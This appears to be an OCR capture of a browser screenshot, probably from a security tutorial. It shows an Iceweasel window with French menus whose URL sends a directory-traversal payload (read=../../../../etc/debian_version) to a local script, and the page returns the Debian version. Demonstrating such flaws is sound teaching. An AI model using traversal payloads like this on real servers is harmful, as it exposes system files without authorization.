 Iceweasel
Fichier Édition Affichage Historique Marque-pages Outils Aide
http://localhost/index.sh?read=../../../../../../../etc/debi Google
http://localhost/...c/debian_version
6.0.4
Terminé